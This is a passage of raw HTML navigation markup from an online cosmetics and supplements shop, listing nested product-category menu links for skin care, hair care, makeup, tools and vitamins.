href="https://agetune.com/product-category/skin-care/skin-care-face/sheet-mask/" class="woodmart-nav-link">Sheet Mask</a></li><li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16979 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/soothing-gel/" class="woodmart-nav-link">Soothing Gel</a></li><li id="menu-item-16981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16981 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/spot-removal-cream/" class="woodmart-nav-link">Spot Removal Cream</a></li><li id="menu-item-16982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16982 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/toner/" class="woodmart-nav-link">Toner</a></li></ul></li><li id="menu-item-16983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16983 item-level-1" ><a href="https://agetune.com/product-category/skin-care/body/" class="woodmart-nav-link">Body</a><ul class="sub-sub-menu"><li id="menu-item-16984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16984 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-butter/" class="woodmart-nav-link">Body Butter</a></li><li id="menu-item-16985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16985 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-hair-removal/" class="woodmart-nav-link">Body Hair Removal</a></li><li id="menu-item-16986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16986 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-lotion/" class="woodmart-nav-link">Body Lotion</a></li><li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16987 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-scrub/" class="woodmart-nav-link">Body Scrub</a></li><li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16988 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-soap/" class="woodmart-nav-link">Body Soap</a></li><li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16989 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-spray/" class="woodmart-nav-link">Body Spray</a></li><li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16990 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/" class="woodmart-nav-link">Body Strech Mark Removal</a></li><li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16991 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-wash/" class="woodmart-nav-link">Body Wash</a></li><li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16993 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-whitening/" class="woodmart-nav-link">Body Whitening</a></li><li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16992 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/shower-gel/" class="woodmart-nav-link">Shower gel</a></li></ul></li><li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16994 item-level-1" ><a href="https://agetune.com/product-category/makeup/eye/" class="woodmart-nav-link">Eye</a><ul class="sub-sub-menu"><li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16995 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/" class="woodmart-nav-link">Eye Cream</a></li><li id="menu-item-16996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16996 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/" class="woodmart-nav-link">Eye Patch</a></li><li id="menu-item-16997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16997 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/" class="woodmart-nav-link">Eye Serum</a></li></ul></li><li id="menu-item-16998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16998 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-concern/" class="woodmart-nav-link">Skin Concern</a><ul class="sub-sub-menu"><li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/acne/" class="woodmart-nav-link">Acne</a></li><li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/" class="woodmart-nav-link">Anti-aging / Wrinkles</a></li><li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17001 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/" class="woodmart-nav-link">Blackhead / Whitehead</a></li><li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17002 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" class="woodmart-nav-link">Brightening</a></li><li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17003 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/" class="woodmart-nav-link">Damaged Skin</a></li><li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17004 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" class="woodmart-nav-link">Dryness / Hydration</a></li><li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17005 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/" class="woodmart-nav-link">Oil Control</a></li><li id="menu-item-17006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17006 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/" class="woodmart-nav-link">Pigmentation</a></li><li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17007 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/pore/" class="woodmart-nav-link">Pore</a></li><li id="menu-item-17008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17008 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/redness/" class="woodmart-nav-link">Redness</a></li></ul></li><li id="menu-item-17012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-17012 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-type/" class="woodmart-nav-link">Skin Type</a><ul class="sub-sub-menu"><li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17009 item-level-2" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/" class="woodmart-nav-link">Hand and Feet</a><ul class="sub-sub-menu"><li id="menu-item-17010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17010 item-level-3" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/" class="woodmart-nav-link">Hand Cream</a></li><li id="menu-item-17011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17011 item-level-3" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/" class="woodmart-nav-link">Foot Cream</a></li></ul></li><li id="menu-item-17015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17015 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/normal/" class="woodmart-nav-link">Normal</a></li><li id="menu-item-17016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17016 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/oily/" class="woodmart-nav-link">Oily</a></li><li id="menu-item-17014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17014 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/dry/" class="woodmart-nav-link">Dry</a></li><li id="menu-item-17013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17013 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/combination/" class="woodmart-nav-link">Combination</a></li><li id="menu-item-17017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17017 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/sensitive/" class="woodmart-nav-link">Sensitive</a></li></ul></li><li id="menu-item-17018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17018 item-level-1" ><a href="https://agetune.com/product-category/skin-care/sun-protection/" class="woodmart-nav-link">Sun Protection</a><ul class="sub-sub-menu"><li id="menu-item-17019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17019 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/" class="woodmart-nav-link">Sunscreen</a></li><li id="menu-item-23575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23575 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/" class="woodmart-nav-link">Sun Stick</a></li><li id="menu-item-17020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17020 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/" class="woodmart-nav-link">Makeup with SPF</a></li></ul></li><li id="menu-item-17021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17021 item-level-1" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link">Men&#8217;s Care</a><ul class="sub-sub-menu"><li id="menu-item-17024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17024 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/" class="woodmart-nav-link">Face</a></li><li id="menu-item-17022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17022 item-level-2" ><a href="https://agetune.com/product-category/men-body-care/" class="woodmart-nav-link">Men&#8217;s Body Care</a></li><li id="menu-item-17023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17023 item-level-2" ><a href="https://agetune.com/product-category/skin-care/mens-care/hair-mens-care/" class="woodmart-nav-link">Hair</a></li></ul></li></ul></li><li id="menu-item-17025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17025 item-level-0" ><a href="https://agetune.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a><ul class="wd-sub-menu"><li id="menu-item-17026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17026 item-level-1" ><a href="https://agetune.com/product-category/hair-care/hair/" class="woodmart-nav-link">Hair</a><ul class="sub-sub-menu"><li id="menu-item-17031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17031 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/shampoo/" class="woodmart-nav-link">Shampoo</a></li><li id="menu-item-17032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17032 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/conditioner/" class="woodmart-nav-link">Conditioner</a></li><li id="menu-item-17027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17027 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-lotion/" class="woodmart-nav-link">Hair Lotion</a></li><li id="menu-item-17028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17028 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-mask/" class="woodmart-nav-link">Hair Mask</a></li><li id="menu-item-17029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17029 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-oil/" class="woodmart-nav-link">Hair Oil</a></li><li id="menu-item-17030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17030 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-serum/" class="woodmart-nav-link">Hair Serum</a></li><li id="menu-item-17033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17033 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-spray/" class="woodmart-nav-link">Hair Spray</a></li><li id="menu-item-17034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17034 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-tonic/" class="woodmart-nav-link">Hair Tonic</a></li></ul></li><li id="menu-item-17035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17035 item-level-1" ><a href="https://agetune.com/product-category/hair-care/hair-concern/" class="woodmart-nav-link">Hair Concern</a><ul class="sub-sub-menu"><li id="menu-item-17036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17036 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/" class="woodmart-nav-link">Dandruff</a></li><li id="menu-item-17037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17037 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/dryness/" class="woodmart-nav-link">Dryness</a></li><li id="menu-item-17038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17038 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/" class="woodmart-nav-link">Hairfall</a></li><li id="menu-item-17039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17039 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/" class="woodmart-nav-link">Split Ends</a></li></ul></li></ul></li><li id="menu-item-17040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17040 item-level-0" ><a href="https://agetune.com/product-category/makeup/" class="woodmart-nav-link"><span class="nav-link-text">Makeup</span></a><ul class="wd-sub-menu"><li id="menu-item-17041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17041 item-level-1" ><a href="https://agetune.com/product-category/skin-care/mens-care/face-mens-care/" class="woodmart-nav-link">Face</a><ul class="sub-sub-menu"><li id="menu-item-21313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21313 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/" class="woodmart-nav-link">BB cream</a></li><li id="menu-item-17042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17042 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/blush/" class="woodmart-nav-link">Blush</a></li><li id="menu-item-17043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17043 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/bronzer/" class="woodmart-nav-link">Bronzer</a></li><li id="menu-item-17044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17044 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/compact-pressed-powder/" class="woodmart-nav-link">Compact &amp; Pressed Powder</a></li><li id="menu-item-17045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17045 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/concealer/" class="woodmart-nav-link">Concealer</a></li><li id="menu-item-17046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17046 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/" class="woodmart-nav-link">Fixer</a></li><li id="menu-item-17047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17047 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/foundation/" class="woodmart-nav-link">Foundation</a></li><li id="menu-item-21314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21314 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/" class="woodmart-nav-link">Glitter Palette</a></li><li id="menu-item-17048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17048 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/highlighter/" class="woodmart-nav-link">Highlighter</a></li><li id="menu-item-17052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17052 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/loose-powder/" class="woodmart-nav-link">Loose Powder</a></li><li id="menu-item-17054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17054 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/makeup-remover/" class="woodmart-nav-link">Makeup Remover</a></li><li id="menu-item-35856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35856 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/" class="woodmart-nav-link">Makeup Sponge</a></li><li id="menu-item-17053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17053 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/powder/" class="woodmart-nav-link">Powder</a></li><li id="menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17049 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/primer/" class="woodmart-nav-link">Primer</a></li><li id="menu-item-17055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17055 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/" class="woodmart-nav-link">Primer Serum</a></li><li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17050 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/spray/" class="woodmart-nav-link">Spray</a></li></ul></li><li id="menu-item-17056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17056 item-level-1" ><a href="https://agetune.com/product-category/makeup/eye/" class="woodmart-nav-link">Eye</a><ul class="sub-sub-menu"><li id="menu-item-17060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17060 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/" class="woodmart-nav-link">Eye Makeup Remover</a></li><li id="menu-item-21315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21315 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-pencil/" class="woodmart-nav-link">Eye Pencil</a></li><li id="menu-item-17061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17061 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-primer/" class="woodmart-nav-link">Eye Primer</a></li><li id="menu-item-17057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17057 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-shadow/" class="woodmart-nav-link">Eye Shadow</a></li><li id="menu-item-21316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21316 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/" class="woodmart-nav-link">Eye Shadow Palette</a></li><li id="menu-item-21317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21317 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eyeliner/" class="woodmart-nav-link">Eyeliner</a></li><li id="menu-item-17062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17062 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/" class="woodmart-nav-link">Fake Eye Lashes</a></li><li id="menu-item-17059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17059 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/kajal/" class="woodmart-nav-link">Kajal</a></li><li id="menu-item-17058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17058 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/mascara/" class="woodmart-nav-link">Mascara</a></li></ul></li><li id="menu-item-17063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17063 item-level-1" ><a href="https://agetune.com/product-category/makeup/nails/" class="woodmart-nav-link">Nails</a><ul class="sub-sub-menu"><li id="menu-item-17065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17065 item-level-2" ><a href="https://agetune.com/product-category/makeup/nails/nail-polish/" class="woodmart-nav-link">Nail Polish</a></li><li id="menu-item-17066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17066 item-level-2" ><a href="https://agetune.com/product-category/makeup/nails/nail-polish-remover/" class="woodmart-nav-link">Nail Polish Remover</a></li></ul></li><li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17067 item-level-1" ><a href="https://agetune.com/product-category/makeup/lips/" class="woodmart-nav-link">Lips</a><ul class="sub-sub-menu"><li id="menu-item-17070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17070 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-balm-lips/" class="woodmart-nav-link">Lip Balm</a></li><li id="menu-item-17071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17071 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-gloss/" class="woodmart-nav-link">Lip Gloss</a></li><li id="menu-item-17072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17072 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-liner/" class="woodmart-nav-link">Lip Liner</a></li><li id="menu-item-17073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17073 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-scrub/" class="woodmart-nav-link">Lip Scrub</a></li><li id="menu-item-17068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17068 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lipstick/" class="woodmart-nav-link">Lipstick</a></li><li id="menu-item-36034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36034 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-tint/" class="woodmart-nav-link">Lip Tint</a></li><li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17069 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/" class="woodmart-nav-link">Liquid Lipstick</a></li></ul></li><li id="menu-item-17074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17074 item-level-1" ><a href="https://agetune.com/product-category/makeup/tools-brushes/" class="woodmart-nav-link">TOOLS &amp; BRUSHES</a><ul class="sub-sub-menu"><li id="menu-item-17076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17076 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/" class="woodmart-nav-link">Blush Brush</a></li><li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17077 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/brush-set/" class="woodmart-nav-link">Brush Set</a></li><li id="menu-item-17078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17078 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/" class="woodmart-nav-link">Eye Brush</a></li><li id="menu-item-17080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17080 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/eyelash-curlers/" class="woodmart-nav-link">Eyelash Curlers</a></li><li id="menu-item-17075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17075 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/" class="woodmart-nav-link">Face Brush</a></li><li id="menu-item-17079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17079 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/" class="woodmart-nav-link">Lip Brush</a></li><li id="menu-item-17085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17085 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/makeup-pouches/" class="woodmart-nav-link">Makeup Pouches</a></li><li id="menu-item-17084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17084 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/mirrors/" class="woodmart-nav-link">Mirrors</a></li><li id="menu-item-17083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17083 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/sharpeners/" class="woodmart-nav-link">Sharpeners</a></li><li id="menu-item-17081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17081 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/" class="woodmart-nav-link">Sponges &amp; Applicators</a></li><li id="menu-item-17082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17082 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/tweezers/" class="woodmart-nav-link">Tweezers</a></li></ul></li></ul></li><li id="menu-item-17133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17133 item-level-0" ><a href="https://agetune.com/product-category/vitamins-minerals/" class="woodmart-nav-link"><span class="nav-link-text">Vitamins &amp; Minerals</span></a><ul class="wd-sub-menu"><li id="menu-item-17134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17134 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/amino-acids/" class="woodmart-nav-link">Amino Acids</a></li><li id="menu-item-17135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17135 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/apple-cider-vinegar/" class="woodmart-nav-link">Apple Cider Vinegar</a></li><li id="menu-item-17136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17136 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/beauty-vitamins/" class="woodmart-nav-link">Beauty Vitamins</a></li><li id="menu-item-17137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17137 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/better-health/" class="woodmart-nav-link">Better Health</a></li><li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17138 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/bone-joint/" class="woodmart-nav-link">Bone &amp; Joint</a></li><li id="menu-item-17139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/codliver-oil/" class="woodmart-nav-link">Codliver Oil</a></li><li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/echinacea/" class="woodmart-nav-link">Echinacea</a></li><li id="menu-item-17141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17141 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/ginkgo-biloba/" class="woodmart-nav-link">Ginkgo Biloba</a></li><li id="menu-item-17142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17142 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/ginseng/" class="woodmart-nav-link">Ginseng</a></li><li id="menu-item-17143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17143 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/herbal-extract/" class="woodmart-nav-link">Herbal Extract</a></li><li id="menu-item-17144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17144 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/maca/" class="woodmart-nav-link">Maca</a></li><li id="menu-item-17145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17145 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/milk-thistle/" class="woodmart-nav-link">Milk Thistle</a></li><li id="menu-item-17146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17146 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/multivitamin-minerals/" class="woodmart-nav-link">Multivitamin &amp; Minerals</a></li><li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/mushroom/" class="woodmart-nav-link">Mushroom</a></li><li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/omega-369/" class="woodmart-nav-link">Omega 369</a></li><li id="menu-item-17149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17149 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/saw-palmetto/" class="woodmart-nav-link">Saw Palmetto</a></li><li id="menu-item-17150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17150 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/vitamins/" class="woodmart-nav-link">Vitamins</a></li></ul></li><li id="menu-item-17151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17151 item-level-0" ><a 